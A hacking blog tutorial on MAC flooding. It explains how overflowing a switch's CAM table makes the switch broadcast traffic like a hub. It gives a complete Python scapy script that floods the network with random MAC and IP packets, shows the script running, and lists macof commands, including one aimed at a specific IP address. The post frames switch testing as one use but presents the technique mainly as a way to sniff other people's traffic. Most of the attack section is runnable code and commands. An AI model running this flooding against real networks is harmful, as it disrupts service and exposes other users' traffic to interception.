We have been engaged in a Mac Flooding. Our goal is to learn How to mac flooding works and practical via mac flooding with your own coded method and some in-built tools in linux otherwise you will be required to a kali linux and other distribution. hahahah i know you already have it all.
For short refreshing:
Ethernet is on Layer 2, IP (Internet
Protocol) on Layer 3, TCP (Transport Control Protocol) or UDP on Layer 4–6 and
services like HTTP, SMTP,
FTP on Layer 7.
For More details about Code your own ARP Cache Poisoning - Click Here
MAC Flooder
Switches like other computers have a limited size of memory that’s also
true for the table holding MAC address information used by the switch to
remember which MAC is on which port as well as its internal ARP cache.
Sometimes switches react a bit weirdly if their buffers overflow. This can
lead from denial of service up to giving up switching and behaving like a
normal hub. In hub mode the overall higher traffic raise is not the only
problem you would have thus all connected computers could see the complete
traffic without additional actions. You should test how your switches react on
these exceptions and that’s what the next script is good for. It generates
random MAC addresses and sends them to your switch until the buffer is full.
MAC flooding is a method that can be used to impact the security protocols of
different types of network switches. Essentially, MAC flooding inundates the
network switch with data packets that disrupt the usual sender to recipient
flow of data that is common with MAC addresses. The end result is that rather
than data passing from a specific port or sender to a specific recipient, the
data is blasted out across all ports.
Code Your Own Mac Flooding
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
└─$ cat macflooder.py
#!/usr/bin/python
import sys
from scapy.all import *
packet = Ether(src=RandMAC("*:*:*:*:*:*"), dst=RandMAC("*:*:*:*:*:*")) / \
IP(src=RandIP("*.*.*.*"), dst=RandIP("*.*.*.*")) / \
ICMP()
if len(sys.argv) < 2:
dev = "wlan0"
else:
dev = sys.argv[1]
print("Flooding net with random packets on dev " + dev)
sendp(packet, iface=dev, loop=1)
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
└─$
Also read Defend ARP poisoning attacks with code your own arpwatcher - Click Here
RandMAC and RandIP take care that each byte of the address is randomly generated. The rest is done by the loop parameter of the function sendp().
Lets Run
First you need to choose your Internet Interface (like eth0, wlan0,
etc) so you can use this command to check you network interface and which
interface do you want to use!!!!! (ifconfig)

┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule] └─$ sudo python3 macflooder.py wlan0 Flooding net with random packets on dev wlan0 ..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
..................................................................................
.................................................................................^C Sent 1364 packets. ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule] └─$
MAC Flooding with macof
Macof is a member of the
Dsniff suit toolset and mainly used to flood the switch on a
local network with MAC addresses. The reason for this is that the switch
regulates the flow of data between its ports. It actively
monitors (cache) the MAC address on each port, which
helps it pass data only to its intended target. This is the main difference
between a switch and passive hub. A passive hub has no mapping, and thus
broadcasts line data to every port on the device. The data is typically
rejected by all network cards, except the one it was intended for. However, in
a hubbed network, sniffing data is very easy to
accomplish by placing a network card into promiscuous mode. This allows that
device to simply collect all the data passing through a hubbed network. While
this is nice for a hacker, most networks use switches, which inherently
restrict this activity. Macof can flood a switch with
random MAC addresses. This is called MAC flooding. This fills in the switch’s CAM table, thus new
MAC addresses can not be saved, and the switch starts to send all packets to
all ports, so it starts to act as a hub, and thus we can monitor all traffic
passing through it.
We have come on earth to do
something big, keeping this in mind, we have landed in this blog to learn
something different.
Syntax
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ sudo macof -h
1 ⚙
Version: 2.4
Usage: macof [-s src] [-d dst] [-e tha] [-x sport] [-y dport]
[-i interface] [-n times]
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$
Seflmade target

Macof can flood a switch with random MAC addresses. This is called MAC
flooding. This fills in the switch’s CAM table, thus new MAC addresses can not
be saved, and the switch starts to send all packets to all ports, so it starts
to act as a hub, and thus we can monitor all traffic passing through it.
command: macof -i wlan0 -n 10
Targeted Flooding

Macof can flood a switch with random MAC addresses destinated to
192.168.21.45.
command: macof -i wlan0 -d 192.168.21.45
I hope you liked this post, then you should not forget to share this post at
all.
Thank you so much :-)